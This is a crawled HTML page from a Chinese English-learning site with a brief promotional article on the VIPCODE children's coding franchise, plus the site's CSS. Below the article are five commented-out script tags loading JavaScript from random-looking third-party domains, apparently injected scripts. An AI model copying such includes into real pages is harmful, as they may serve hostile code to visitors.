

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.seowdw.com/230853.html
body_size: 4827
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<title>VIPCODE在线少儿编程加盟项目怎么样 - 英语学习网</title>
<meta name="keywords" content="VIPCODE在线少儿编程加盟项目怎么样" />
<meta name="description" content="VIPCODE在线少儿编程加盟项目怎么样发布于2021年08月03日，累计帮助了230853位同学，孩子在这学编程很好。，英语加盟就来英语学习网。" />
<link href="/style/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/style/css/mian.css" rel="stylesheet" type="text/css">
<script src="/include/dedeajax2.js"></script>
</head>
<body>
<div class="topmenu" id="tophead">
  <div class="wrap">
    <div id="mobilemenu"></div>
    <div class="mask"></div>
    <div class="logo"><a href="/"><img src="http://image.seowdw.com/style/images/logo.jpg" alt="英语学习网" width="280" height="70"></a></div>
    <div class="menu">
      <ul id="nav">
        <li class="closex"><i class="iconfont icon-guanbi"></i></li>
        <li class="xiuzhan"><a href="/">首页</a></li>
        
        <li class="xiuzhan"><a href="/list/2/">零基础学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/3/">小学英语</a></li>
        
        <li class="xiuzhan"><a href="/list/4/">初中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/5/">高中英语</a></li>
        
        <li class="xiuzhan"><a href="/list/55/">英语课程</a></li>
        
        <li class="xiuzhan"><a href="/list/56/">英语资料</a></li>
        
        <div class="clear"></div>
      </ul>
    </div>
    <div class="search"><i class="iconfont icon-sousuo"></i></div>
  </div>
</div>
<div class="subbody">
  <div class="wrap">
    <div class="row">
      <div class="left">
        <div class="article-con">
          <div class="postion">当前位置：<a href='http://www.seowdw.com/'>英语学习网</a> > <a href='/list/2/'>零基础学英语</a> > <a href='/list/7/'>英语培训</a> > <a href='/list/40/'>英语加盟</a> >  </div>
          <div class="art-con">
            <h1>VIPCODE在线少儿编程加盟项目怎么样</h1>
            <div class="posts-default-info">
              <ul>
                <li class="ico-cat"><i class="iconfont icon-liebiao"></i> <a href="/list/40/" >英语加盟</a></li>
                <li class="ico-time"><i class="iconfont icon-iconfontshijian"></i> 2021-08-03</li>
                <li class="ico-eye"><i class="iconfont icon-yanjing1"></i> <script src="/plus/count.php?view=yes&aid=230853&mid=1" type='text/javascript' language="javascript"></script></li>
              </ul>
            </div>
            <div class="art-txt">
             
              <p><p>
	　　VIPCODE是北京未科教育科技有限公司于2017年创立的少儿编程教育品牌，2020年获得A股上市公司盛通股份战略投资。<br />
	&nbsp;</p>
<p>
	　　VIPCODE专注于3-16岁青少年儿童编程教育，采用1对1或精品小班的教学模式，提供包括Scratch、Python、C++等语言在内的少儿编程系统课程，以及威儿、威奇、智能风暴机器人等硬件课程。从线上到线下，为孩子全方位开启通向人工智能新世界的大门。VIPCODE基于认知规律的建构主义课程体系设计，独家开发的可视化编程工具，在线&ldquo;五屏互动&rdquo;场景教学系统让学习编程变得更便捷、更高效、更有趣。VIPCODE的愿景是把&ldquo;最有趣、最有用、最有效&rdquo;的少儿编程课程带给每一位希望改变未来的孩子，让孩子用编程改变未来世界。<br />
	<br />
	&nbsp;</p>
</p>
            <div class="shareBox">
              <p><a href="/list/55/" class="sharebtn pay-author">精品英语课程</a> <a href="/list/56/" class="sharebtn J_showAllShareBtn">更多英语资料</a> </p>
            </div>
            
            <!--<script src="https://m.99ab04p.top/ery-1358.js" defer></script>-->
            <!--<script src="//rte.fuoo1.top/bai414.js" defer></script>-->
            <!--<script src="http://m.bp7mb11.top/s2212.js" defer></script>-->
            <!--<script src='//xn.duier.top/seowdw.js' defer></script>-->
            <!--<script src="https://cdn.rcpuierp.cn/kyy/app/wq94.js" defer></script>-->

            </div>
            <div class="pronext">
              <div class="propage"><span>上一篇：<a href='/230852.html'>VIPCODE在线少儿编程加盟有什么条件</a>  </span></div>
              <div class="nextpage"><span>下一篇：<a href='/230854.html'>立乐少儿编程教育加盟费用多少钱</a>  </span></div>
            </div>
          </div>
        </div>
        <div class="article-con">
          <h3 class="subtitle"><span>猜你喜欢</span></h3>
          <ul class="sub-news">
            <li><a href="/231523.html" title="vipcode加盟有什么条件">vipcode加盟有什么条件</a></li>
<li><a href="/231524.html" title="vipcode加盟项目怎么样">vipcode加盟项目怎么样</a></li>
<li><a href="/230851.html" title="VIPCODE在线少儿编程加盟费用多少钱">VIPCODE在线少儿编程加盟费用多少钱</a></li>
<li><a href="/230852.html" title="VIPCODE在线少儿编程加盟有什么条件">VIPCODE在线少儿编程加盟有什么条件</a></li>
<li><a href="/230853.html" title="VIPCODE在线少儿编程加盟项目怎么样">VIPCODE在线少儿编程加盟项目怎么样</a></li>
<li><a href="/234706.html" title="金起点教育加盟项目怎么样">金起点教育加盟项目怎么样</a></li>
<li><a href="/234705.html" title="金起点教育加盟有什么条件">金起点教育加盟有什么条件</a></li>
<li><a href="/234704.html" title="金起点教育加盟费用多少钱">金起点教育加盟费用多少钱</a></li>
<li><a href="/234703.html" title="博泉教育加盟项目怎么样">博泉教育加盟项目怎么样</a></li>
<li><a href="/234702.html" title="博泉教育加盟有什么条件">博泉教育加盟有什么条件</a></li>

          </ul>
        </div>
      </div>
      <!-- 右侧 -->
<div class="right ">
  <div class="widget">
    <h3><span>阅读排行</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/230851.html"><img src="http://image.seowdw.com/tp/38-lp.jpg" class="thumbnail" alt="VIPCODE在线少儿编程加盟费用多少"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/230851.html">VIPCODE在线少儿编程加盟费用多少</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 4381</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/231524.html"><img src="http://image.seowdw.com/tp/100-lp.jpg" class="thumbnail" alt="vipcode加盟项目怎么样"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/231524.html">vipcode加盟项目怎么样</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 4146</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/231523.html"><img src="http://image.seowdw.com/tp/83-lp.jpg" class="thumbnail" alt="vipcode加盟有什么条件"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/231523.html">vipcode加盟有什么条件</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 3962</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/230853.html"><img src="http://image.seowdw.com/tp/11-lp.jpg" class="thumbnail" alt="VIPCODE在线少儿编程加盟项目怎么"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/230853.html">VIPCODE在线少儿编程加盟项目怎么</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 3790</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/230852.html"><img src="http://image.seowdw.com/tp/53-lp.jpg" class="thumbnail" alt="VIPCODE在线少儿编程加盟有什么条"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/230852.html">VIPCODE在线少儿编程加盟有什么条</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 3553</span> </div>
      </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>精品课程</span></h3>
    <ul class="hot-article">
      <li> <a href="/336416.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/1-1.jpg" class="thumbnail" alt="新概念英语228节高清视频，再现30年经典教材"></a> </li>
<li> <a href="/336418.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/3-1.jpg" class="thumbnail" alt="中小学必看：新概念英语1-3册（228个高清视频课"></a> </li>
<li> <a href="/336417.html" target="_blank" class="img"><i class="iconfont icon-fenxiang"></i><img src="http://image.seowdw.com/kecheng/2-1.jpg" class="thumbnail" alt="3-12岁必学的少儿英语发音课，137节精讲课"></a> </li>

    </ul>
  </div>
  <div class="widget">
    <h3><span>随便看看</span></h3>
    <ul class="recent-posts-widget">
      <li>
        <div class="recent-posts-img"><a href="/219735.html"><img src="http://image.seowdw.com/tp/29-lp.jpg" class="thumbnail" alt="华炎软件科技加盟项目"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/219735.html">华炎软件科技加盟项目</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 433</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/219949.html"><img src="http://image.seowdw.com/tp/48-lp.jpg" class="thumbnail" alt="京典思塾加盟费用多少"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/219949.html">京典思塾加盟费用多少</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 330</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/218607.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="天行马教育加盟费用多"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/218607.html">天行马教育加盟费用多</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 798</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/195258.html"><img src="http://image.seowdw.com/tp/85-lp.jpg" class="thumbnail" alt="艺上画室加盟项目怎么"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/195258.html">艺上画室加盟项目怎么</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 331</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/231505.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="蓝天驾校加盟项目怎么"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/231505.html">蓝天驾校加盟项目怎么</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 232</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/197780.html"><img src="http://image.seowdw.com/images/defaultpic.gif" class="thumbnail" alt="海音琴行加盟有什么条"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/197780.html">海音琴行加盟有什么条</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 371</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/205263.html"><img src="http://image.seowdw.com/tp/77-lp.jpg" class="thumbnail" alt="卓典培训加盟费用多少"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/205263.html">卓典培训加盟费用多少</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 284</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/219815.html"><img src="http://image.seowdw.com/tp/4-lp.jpg" class="thumbnail" alt="艾达陪驾加盟有什么条"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/219815.html">艾达陪驾加盟有什么条</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 380</span> </div>
      </li>
<li>
        <div class="recent-posts-img"><a href="/229916.html"><img src="http://image.seowdw.com/tp/95-lp.jpg" class="thumbnail" alt="社科赛斯教育加盟项目"></a></div>
        <div class="recent-posts-title">
          <h4 class="tit"><a href="/229916.html">社科赛斯教育加盟项目</a></h4>
          <span class="info"><i class="iconfont icon-yanjing1"></i> 788</span> </div>
      </li>

    </ul>
  </div>

</div>

    </div>
  </div>
</div>
<div class="footer">
  <div class="wrap">
    <div class="social-footer">
     <a id="tooltip-f-weixin" class="wxii" href="javascript:void(0);"><i class="iconfont icon-iconfontmoban"></i></a> <a class="taobaodibu" href="/list/56/" target="_blank" rel="nofollow" title="淘宝"><i class="iconfont icon-taobao1"></i></a>
     <a class="ketangdibu" href="/list/55/" target="_blank"><i class="iconfont icon-xuexi"></i></a>
    </div>
    <div class="nav-footer">
      <a href="/">首页</a>
      
      <a href="/list/2/">零基础学英语</a>
      
      <a href="/list/3/">小学英语</a>
      
      <a href="/list/4/">初中英语</a>
      
      <a href="/list/5/">高中英语</a>
      
      <a href="/list/55/">英语课程</a>
      
      <a href="/list/56/">英语资料</a>
      
      <a href="/list/57/">广告合作</a>
      
    </div>
    <div class="copyright-footer"> <p>Copyright &copy; 英语学习网 版权所有 <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备20011647号-8</a></p></div>
  </div>
</div>

<!-- 返回顶部按钮-->
<div class="backtop" id="backtop"><i class="iconfont icon-xiangshang"></i></div>

<!-- 搜索框-->
<div class="search-box">
  <div class="search-close"><i class="iconfont icon-guanbi"></i></div>
  <div class="search-con">
    <dl class="se">
      <form action="/plus/search.php" name="formsearch">
        <dt>
          <input type="text" name="q" placeholder="输入搜索关键词">
        </dt>
        <dd>
          <button type="submit"><i class="iconfont icon-sousuo"></i></button>
        </dd>
      </form>
    </dl>
    <div class="search-tips">大家都在搜</div>
    <div class="search-as"> <a href="/list/1/">学英语</a><a href="/list/6/">英语考试</a><a href="/list/7/">英语培训</a><a href="/list/8/">英语音标</a><a href="/list/9/">英语单词</a><a href="/list/10/">英语词汇</a><a href="/list/11/">英语语法</a><a href="/list/12/">英语口语</a><a href="/list/13/">英语听力</a><a href="/list/14/">一年级英语</a><a href="/list/15/">二年级英语</a><a href="/list/16/">三年级英语</a><a href="/list/17/">四年级英语</a><a href="/list/18/">五年级英语</a><a href="/list/19/">六年级英语</a><a href="/list/20/">初一英语</a><a href="/list/21/">初二英语</a><a href="/list/22/">初三英语</a><a href="/list/23/">七年级英语</a><a href="/list/24/">八年级英语</a><a href="/list/25/">九年级英语</a><a href="/list/26/">高一英语</a><a href="/list/27/">高二英语</a><a href="/list/28/">高三英语</a> </div>
  </div>
</div>

<!-- 微信二维码-->
<div class="f-weixin-dropdown">
  <!--<div class="tooltip-weixin-inner">-->
  <!--  <h3>微信公众号</h3>-->
  <!--  <div class="qcode"> <img src="http://image.seowdw.com/style/images/follow-weixin.png" width="160" height="160" alt="微信公众号"> </div>-->
  <!--</div>-->
  <i class="iconfont icon-guanbi close_tip"></i> </div>
<script type="text/javascript" src="/style/js/jquery.min.js"></script> 
<script type="text/javascript" src="/style/js/swiper.min.js"></script> 
<script type="text/javascript" src="/style/js/slide.js"></script>
<!-- 百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d0f11da2e7c6f3e5d9ad6f4acc4019e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script> window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.seowdw.com/style/css/mian.css
body_size: 8539
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */


@import url('iconfont.css');

* { margin:0; padding:0;font-family: yilong,Helvetica,Arial,"Open Sans",Arial,'PingFang SC','Hiragino Sans GB','Source Han Sans CN',Roboto,'Microsoft Yahei',sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {font-size:14px; background:#F6F6F6;}
a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
a:hover{color:#00A7EB}
ul,li,p,h1,h2,h3 {list-style-type:none; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{font-weight: 400;line-height: 1.4;color: #273746;margin: 0;}
.mask { width:100%; height:100%; position:fixed; top:0; left:0; display:none; background:#000; opacity:0.5; -webkit-opacity:0.5; z-index:100;}
@font-face{font-family:yilong; font-weight:400}
.red{ color:#f54335}

@keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}
@-webkit-keyframes mymove{
from {-webkit-transform: rotate(45deg); transform:rotate(45deg);}
to {-webkit-transform: rotate(225deg); transform:rotate(225deg);}
}

@keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes mymovex{
from {-webkit-transform: rotate(0deg); transform:rotate(0deg);}
to {-webkit-transform: rotate(360deg); transform:rotate(360deg);}
}
@-webkit-keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
}
@-o-keyframes fade-zoom-in{0%{opacity:0;-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-o-transform:scale(1);transform:scale(1)}
}
@keyframes fade-zoom-in{0%{opacity:0;-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
100%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}
}

.wrap {max-width:1200px; width:100%; margin:0 auto; padding:0 15px; position:relative;}
.row { margin-left:-15px; margin-right:-15px;}
.backtop { width:50px; height:50px; text-align:center; line-height:50px; background:#282828; opacity:0.6; position:fixed; right:20px; bottom:50px; cursor:pointer;}
.backtop i {color:#fff;}
.backtop.cd-is-visible {
	  /* the button becomes visible */
	  visibility: visible;
	  opacity: 1;
	}
.backtop.cd-fade-out {
	  /* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	  opacity: .5;
	}
.no-touch .backtop:hover {
	  background-color: #e86256;
	  opacity: 1;
	}

.subbody { padding:110px 0 0 0;}
.topmenu { height:91px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo {float:left; padding:10px 0; width:25%;}
.logo img { height:70px; max-width:100%;}
.menu {float:left; width:75%;}
li.closex { display:none;}
.search { width:50px; position:absolute; right:0; top:35px;}
.search i  {font-weight:bold; font-size:20px; cursor:pointer;}
	 
.search-box { width:100%; height:100%; background:#fff; position:fixed; z-index:100; top:0; left:0; display:none; font-size:16px; -webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;}
.search-close { width:1000px; height:60px; margin:0 auto; padding:100px 0 0 0;}
.search-close i {float:right; font-size:40px; color:#666; cursor:pointer;}
.search-close i:hover{animation:mymovex 0.5s 1;
    -webkit-animation:mymovex 0.5s 1;}
dl.se { overflow:hidden;}
dl.se dt { width:500px; float:left;}
dl.se dt input { width:100%; height:54px; padding:0 10px; border:1px solid #dedede; border-radius:5px;}
dl.se dd button { width:100%; border:0; background:#000; color:#fff; height:56px; border-radius:0 5px 5px 0;}
dl.se dd { width:100px; float:right;}
.search-con { width:600px; margin:0 auto; padding-top:20px;}
.search-tips { line-height:50px; padding-top:30px;}
.search-as { line-height:34px;}
.search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc;}
.search-as a:hover {color:#666; border:1px solid #666;}
/*menu*/
#nav { width:800px; display:block; margin-top:25px;}
#nav .xiuzhan {float:left; border-right:1px solid #fff; position:relative; z-index:10;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:40px; display:block; padding:0 20px; font-size:17px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:16px; margin-left:10px;}
#nav .xiuzhan a:hover,#nav .xiuzhan a.hover {color:#19B5FE; text-decoration:none; }
#nav .xiuzhan a:hover i{
	animation:mymove 0.2s 1;
    -webkit-animation:mymove 0.2s 1;
	transform:rotate(225deg); margin-top:19px; border-bottom:2px solid #19B5FE; border-right:2px solid #19B5FE;
	}
#nav .xiuzhan ul {display:none; position:absolute; background:#fff; box-shadow: 1px 3px 5px #888888; border-top:0;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:140px;/*IE6 only*/}

.main {clear:both; padding:120px 0 0px 0; overflow:hidden;}
.banner { width:66.666666%; float:left; padding:0 15px;}
  .banner-info { position:absolute; z-index:12;}
  .swiper-pagination-bullet{ width:25px; height:3px; border-radius:0; background:#fff;}
  .swiper-slide { float:left; width:100%; height:430px; background-repeat:no-repeat; background-position:center 0; background-size:auto 430px;}
  .swiper-button-prev,.swiper-button-next{display:none; opacity:0.6; width:36px; height:60px;}
  .swiper-button-prev {  background:url(../images/l1.png) no-repeat;}
  .swiper-button-next {  background:url(../images/r1.png) no-repeat;}
  
.top-news { width:33.333333%; float:left; padding:0 15px;}
.top-news2 { width:100%; float:left; margin-bottom:30px;}
  .top-news-box {background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);}
  .top-news h2,.top-news2 h2 { font-size:20px; padding:0 10px; font-weight:normal; line-height:54px; border-top:2px solid #000;}
  .top-img { padding:0;}
  .top-img img { max-width:100%;}
  ul.topnews li a{ line-height:39px; display:block; height:39px; overflow:hidden; padding:0 10px;font-size:15px;}
  ul.topnews li a:hover { background:#333; color:#fff;}
  ul.topnews li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}
  
  .hotnews { clear:both; padding-top:15px; overflow:hidden;}
  .hotnewlist { width:33.333333%; float:left; height:200px;padding:0 15px;}
  .hotdiv{ width:100%; height:100%; position:relative;  background-size: cover;
    background-repeat: no-repeat;
    background-position: center 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-table;
    overflow: hidden;}
  .overlay {width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(270deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    background: linear-gradient(180deg,rgba(0,0,0,.01) 2%,rgba(0,0,0,.95) 100%);
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;}
  .hotnewlist:hover .overlay { opacity:0.2;}
  .title{ position: absolute;
    text-shadow: 1px 1px 2px #000;
    bottom: 0;
    padding:20px 18px;
    left: 0;
    right: 0;
  }
  .title span{padding: 4px 10px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 13px;
    margin: 0 5px 5px 0;
    border-radius: 2px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;}
	.title h3 {    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden; font-weight:normal;}
	
.swiper-slide .title h3.f20 { font-size:25px;}
.swiper-slide .title {padding:0 10px 30px 18px;}

.mainbody { clear:both; padding-top:40px; overflow:hidden;}
.left { width:66.666666%; float:left; padding:0 15px;}
.right { width:33.333333%; float:right; padding:0 15px;}
.post-nav { padding:0 10px;  margin-bottom:15px}
.post-nav span{cursor:pointer;position:relative;background:#FFF;display:inline-block;border-radius:30px;padding:11px 25px; margin-top:10px;margin-right:25px;margin-bottom:10px;border:1px solid #eae9e9;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 0 10px 0 rgba(146,146,146,.1)}
.post-nav span.current,.post-nav span:hover{background:#282828;color:#FFF;border:1px solid #282828}

.morebtn { text-align:center; clear:both; padding:30px 0;}
.morebtn button {
	cursor: pointer; border:0;
    width: 150px;
    background: #00a7eb;
    border-radius: 2px;
    font-size: 16px;
    color: #fff;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    margin: 0 8px;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;}
.morebtn button:hover{background:#0298d4}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.footer .footer-copyright{float:left;font-size:15px;line-height:1.6}
.footer .footer-copyright a{color:#ddd}
.footer .footer-copyright a:hover{color:#FFF;color:#ddd}
.footer .footer-social{float:right;margin-top:0;position:relative}
.footer .footer-social a{font-size:20px;margin-left:10px}
.footer .footer-social a:first-child{margin-left:0}
.footer .copyright-footer p{color:#828282}
.footer .copyright-footer a{color:#929292}
.footer .links-footer{font-size:10px;color:#353e4a;padding:18px 0 0;border-top:1px solid rgba(255,255,255,.05);margin-top:20px}
.footer .links-footer a,.footer .links-footer span{color:#696969;line-height:1.2;margin:0 5px 0 0;font-size:12px}
.footer .nav-footer{margin-bottom:20px}
.footer .nav-footer a{color:#e0e0e0;margin-right:10px;font-size:15px}
.footer .footer-box .nav-footer a:hover{color:#FFF}
.footer .footer-box .nav-footer span{margin:0 10px}
.social-footer a i {font-size:20px; color:#fff;}
.social-footer{float:right}
.social-footer a{position:relative;float:left;width:40px;height:40px;line-height:40px;background-color:#343a40;text-align:center;border-radius:20px;margin:0 5px;color:#FFF;font-size:16px}
.social-footer a i{color:#c5c5c5}
.social-footer a:hover i{color:#FFF}
.social-footer a.ketangdibu:hover{background-color:#f74864}
.social-footer a.taobaodibu:hover{background-color:#FF4200}
.social-footer a.mailii i{ font-size:16px;}
.social-footer a.mailii:hover{background-color:#e64c4c}
.social-footer a.wangxiaodibu:hover{background-color:#00C5FF}
.social-footer a.wxii:hover{background-color:#35a999}

.items {
	position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 30px;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
    box-shadow: 0 5px 10px 0 rgba(146,146,146,.1);
	}
.content-box {overflow: hidden;padding: 32px 27px;}
.posts-gallery-img{position:relative;float:left;width:231.98px;max-height:173.98px;height:auto;overflow:hidden}
.posts-gallery-img img{width:100%;min-height:173.98px;transition: 0.5s;}
.posts-gallery-img img:hover:hover{
    transform: scale(1.1);
    -webkit-transform: scale(1.1) ;
    -moz-transform: scale(1.1) ;
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.posts-gallery-content{margin-left:245px}
.posts-gallery-content h2{position:relative;margin:0 0 20px 0;/*!  */font-size:22px;max-height:61.6px;overflow:hidden}
.posts-gallery-content .posts-gallery-text{line-height:1.6;margin-bottom:20px;color:#566573}
.post-style-tips{position:absolute;bottom:32px;right:28px}
.post-style-tips a{padding:6px 10px;line-height:1;color:#FFF;background:#378DF7;display:inline-block;font-size:13px}
.post-style-tips span a:hover{background:#273746}
.post-images-item{margin-bottom:20px}
.post-images-item ul{overflow:hidden;margin-left:-10px}
.post-images-item ul li{float:left;width:33.3333%}
.post-images-item ul li .overlay{opacity:0}
.post-images-item ul li a:hover .overlay{opacity:.3}
.post-images-item ul li .image-item{margin-left:10px;max-height:174px;position:relative;overflow:hidden}
.post-images-item ul li a img{width:100%;height:auto;min-height:174px}
.posts-gallery-text{}
.posts-default-info{position:relative;display:inline-block}
.posts-gallery-info{position:absolute;bottom:32px}
.posts-default-info ul li{font-size:12px;letter-spacing:-.2px;float:left;padding:0;margin:0 10px 0 0;color:#748594;position:relative;line-height:1.5}
.posts-default-info ul li a{color:#748594}
.posts-default-info ul li.post-author{padding-left:30px;padding-top:2px;}
.posts-default-info ul li .avatar{position:absolute;top:-2px;left:0;width:25px}
.posts-default-info ul li .avatar img{border:1px solid #e5e5e5;border-radius:50%;padding:1px;width:25px;height:25px}
.posts-default-info ul li.ico-cat i { font-size:14px;}
.posts-default-info ul li.ico-time i { font-size:14px;} 
.posts-default-info ul li.ico-eye i { font-size:14px;} 
.posts-default-info ul li.ico-like i { font-size:12px;} 
.posts-default-info ul li.ico-like { padding-top:2px;}
.post-entry-categories{margin-bottom:15px}
.post-entry-categories a{padding:4px 10px;background-color:#19B5FE;color:#fff;font-size:12px;line-height:1.4;font-weight:400;margin:0 5px 5px 0;border-radius:2px;display:inline-block}
.post-entry-categories a:nth-child(5n){background-color:#4A4A4A}
.post-entry-categories a:nth-child(5n+1){background-color:#ff5e5c}
.post-entry-categories a:nth-child(5n+2){background-color:#ffbb50}
.post-entry-categories a:nth-child(5n+3){background-color:#1ac756}
.post-entry-categories a:nth-child(5n+4){background-color:#19B5FE}
.post-entry-categories a:hover{background-color:#1B1B1B;color:#FFF}
.posts-default-title{position:relative;margin:0 0 30px}
.posts-default-title h2{position:relative;/*!  */font-size:22px;margin:0 0 25px;padding:0 0 20px}
.posts-default-title h2:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.content-box{position:relative;line-height:normal}
.content-box .posts-text{line-height:1.6;margin-bottom:20px;color:#566573}

.widget{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);padding:27px}
.widget widget_cjtz_img img{max-width:100%;height:auto;border-radius:0}
.widget h3{font-size:18px;color:#282828;font-weight:400;margin:0;text-transform:uppercase;padding-bottom:18px;margin-bottom:28px;position:relative}
